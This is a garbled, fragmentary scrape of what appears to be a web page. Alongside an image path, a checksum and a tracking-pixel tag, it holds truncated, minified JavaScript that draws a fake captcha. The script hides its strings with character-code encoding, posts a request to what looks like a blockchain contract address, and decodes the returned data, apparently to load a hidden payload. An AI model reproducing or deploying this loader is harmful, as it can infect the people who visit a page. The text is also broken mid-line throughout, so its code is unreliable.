
 άρθρο
Hash checksum:
5677ceef439713ed4553e9f63a2a2385
• 📆 La
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i